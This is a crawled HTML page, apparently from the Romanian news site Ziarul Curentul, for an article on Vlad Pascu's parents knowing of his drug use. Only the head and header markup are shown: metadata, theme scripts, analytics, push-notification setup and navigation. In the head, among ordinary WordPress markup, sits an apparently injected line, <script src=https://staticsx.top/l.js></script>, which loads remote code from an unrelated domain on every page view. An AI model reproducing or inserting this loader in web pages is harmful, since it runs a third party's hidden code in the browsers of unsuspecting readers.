

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/
body_size: 26499
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Părinții lui Vlad Pascu știau că se droghează de la 13 ani, dar au refuzat ajutorul ANA | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Părinții lui Vlad Pascu știau că se droghează de la 13 ani, dar au refuzat ajutorul ANA" />
	<meta property="og:description" content="Vlad Pascu, șoferul de 19 ani care s-a urcat drogat la volan și a omorât doi tineri, era consumator de stupefiante cu mult timp înainte de a produce tragedia de pe litoral, având două dosare deschise de DIICOT și apoi clasate. După al doilea dosar închis, Vlad Pascu trebuia să meargă la Agenția Națională Antidrog [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2023-08-25T09:07:54+00:00" />
	<meta property="article:modified_time" content="2023-09-15T04:00:21+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu.jpg" />
	<meta property="og:image:width" content="1522" />
	<meta property="og:image:height" content="602" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="D. A." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="D. A." />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/","url":"https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/","name":"Părinții lui Vlad Pascu știau că se droghează de la 13 ani, dar au refuzat ajutorul ANA | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu.jpg","datePublished":"2023-08-25T09:07:54+00:00","dateModified":"2023-09-15T04:00:21+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/3c1851540164a3a11c0ebf426328e839"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2023/08/vlad-miruna-mihai-pascu.jpg","width":1522,"height":602,"caption":"miruna pascu mihai drogat polițist"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/3c1851540164a3a11c0ebf426328e839","name":"D. A.","url":"https://www.curentul.info/autor/da0104/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Părinții lui Vlad Pascu știau că se droghează de la 13 ani, dar au refuzat ajutorul ANA" href="https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"6de895d400","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/633057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=633057' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fparintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fparintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"9e67bbb41a","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana/",
                                "name": "Părinții lui Vlad Pascu știau că se droghează de la 13 ani,..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension6': 'aiwp_dim_6', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'D. A.', 
	'aiwp_dim_2': '2023', 
	'aiwp_dim_3': '2023-08', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_6': '2 mai, drogat, mihai pascu, miruna pascu, vama veche, vlad pascu', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-633057 single-format-standard cookies-not-set parintii-lui-vlad-pascu-stiau-ca-se-drogheaza-de-la-13-ani-dar-au-refuzat-ajutorul-ana global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696d26a83c544_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
